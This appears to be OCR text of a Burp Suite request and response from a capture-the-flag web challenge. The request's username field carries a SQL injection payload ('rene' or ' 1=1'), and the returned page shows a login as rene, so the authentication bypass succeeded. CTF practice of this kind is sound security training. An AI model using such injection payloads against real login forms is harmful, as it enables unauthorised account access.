 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/2
2 Host: buckeyenotes.chall.pwnoh.io
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://buckeyenotes.chall.pwnoh.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://buckeyenotes.chall.pwnoh.io/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20
21 username=rene' or ' 1=1&password=
Response
Pretty Raw Hex Render \n
31 </div>
32 <div class="collapse navbar-collapse navbar-menubuilder">
33 <ul class="nav navbar-nav navbar-left">
34 <li>
<a href="#">
Login
</a>
35 </li>
36 </ul>
37 </div>
38 </div>
39 </div>
40 <div class="container">
41 <div class="row">
42 <div class="col">
43 Logged in as rene. Nothing posted yet :( <form method
="POST" action="/index.php" class="align-center">
44 <div class="input-group">
45 <input type="text" name="username" class="form-control"
placeholder="Username">
46 </div>
47 <div class="input-group">
48 <input type="text" name="password" class="form-control"
placeholder="Password">
49 </span>
50 </div>
51 <div class="input-group">
52 <span class="input-group-btn">
53 <button class="btn btn-default" type="submit">
Login
</button>